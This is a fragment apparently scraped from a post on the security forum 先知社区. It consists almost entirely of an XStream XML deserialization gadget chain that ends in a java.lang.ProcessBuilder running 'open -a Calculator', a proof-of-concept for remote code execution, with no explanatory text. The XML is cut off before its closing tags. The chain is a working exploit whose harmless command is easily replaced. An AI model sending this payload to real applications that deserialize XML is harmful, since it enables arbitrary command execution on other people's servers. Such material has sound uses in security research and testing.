 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
−<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator">
−<iterator class="javax.imageio.spi.FilterIterator">
−<iter class="java.util.ArrayList$Itr">
<cursor>0</cursor>
<lastRet>-1</lastRet>
<expectedModCount>1</expectedModCount>
−<outer-class>
−<java.lang.ProcessBuilder>
−<command>
<string>open</string>
<string>-a</string>
<string>Calculator</string>
</command>
</java.lang.ProcessBuilder>
</outer-class>
</iter>
+<filter class="javax.imageio.ImageIO$ContainsFilter"></filter>
<next/>
</iterator>
先知社区